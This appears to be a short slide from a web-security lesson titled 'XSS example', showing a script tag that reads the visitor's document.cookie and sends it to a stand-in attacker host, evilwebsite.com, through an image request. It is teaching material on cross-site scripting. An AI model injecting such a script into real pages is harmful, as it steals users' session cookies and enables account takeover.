 XSS example
15
<script type=“text/javascript”>
var adr =
‘http://evilwebsite.com/send.php?cakemonster
=‘ + escape(document.cookie);
var img = new Image();
img.src = adr;
</script>
 